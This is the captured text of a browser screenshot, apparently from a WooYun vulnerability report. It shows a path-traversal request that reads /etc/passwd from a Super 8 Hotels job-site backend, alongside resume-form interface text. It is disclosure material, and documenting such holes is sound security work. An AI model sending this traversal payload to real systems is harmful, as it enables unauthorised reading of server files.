 360安全浏览器 6.2
文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
http://job.super8.com.cn/backend.php/interface/getdoc/?path=/../../../../etc/passwd
收藏 md5在线查 WooYun.org 同IP站点查 tools88.co 百度指数 爱站-百度 广告中国 - 2013最新电 站长工具 - Google
搜索结果 | WooYun.org 速8酒店|职位申请|简历必填项 厂商信息_速8酒店漏洞列表 | WooYun.org | 提交漏洞
360 登录管家 想安全保存该网站的密码吗? (若您使用网吧等公共电脑不建议保存) 安全保存 下次再说
*教育经历 [添加教育经历]
*项目管理经验 [添加项目管理经验]
*语言能力 [编辑]
*职业技能与特长 [编辑]
*培训经历 [添加培训经历]
*兴趣爱好/社会活动/奖励 [编辑]
网络地址 [添加网络地址]
*附件 [添加附件]
*1.txt [下载] [删除]
*粘贴简历 [编辑]
www.wooyun.org